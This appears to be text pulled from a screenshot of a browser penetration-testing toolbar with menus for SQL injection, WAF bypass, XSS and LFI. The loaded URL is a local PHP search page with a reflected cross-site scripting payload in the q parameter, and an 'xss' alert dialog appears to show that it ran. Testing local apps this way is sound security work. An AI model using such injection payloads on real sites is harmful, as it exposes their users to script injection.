 localhost/app/templates/m/search.php?q=a</title><script>alert('xss')</sc
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/app/templates/m/search.php?q=a</title><script>alert('xss')</script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
xss
确定